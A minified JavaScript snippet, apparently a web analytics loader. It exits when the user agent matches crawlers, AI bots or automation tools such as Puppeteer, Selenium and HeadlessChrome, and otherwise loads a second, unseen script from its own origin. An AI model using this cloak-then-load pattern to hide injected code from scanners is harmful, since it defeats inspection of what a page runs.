(function(){if(/bot|crawler|spider|crawling|facebookexternalhit|Facebot|Twitterbot|LinkedInBot|Slackbot|Discordbot|WhatsApp|TelegramBot|Googlebot|Bingbot|Baiduspider|YandexBot|DuckDuckBot|Sogou|Exabot|ia_archiver|AhrefsBot|SemrushBot|MJ12bot|DotBot|PetalBot|Bytespider|GPTBot|ChatGPT|ClaudeBot|Anthropic|CCBot|DataForSeoBot|HeadlessChrome|PhantomJS|Puppeteer|Playwright|Selenium|webdriver/i.test(navigator.userAgent))return;var o=document.currentScript.src.split("?")[0].replace(/\/t\.js$/,"");window.__analyticsUrl=o;window.__analyticsSite="50f5f192fb2711b67b98de4dd9cc42c8";function l(s,d){var e=document.createElement("script");e.async=true;e.src=o+s;if(d)e.dataset.site=d;document.head.appendChild(e)}l("/t.5e547907fae1.js","50f5f192fb2711b67b98de4dd9cc42c8");})();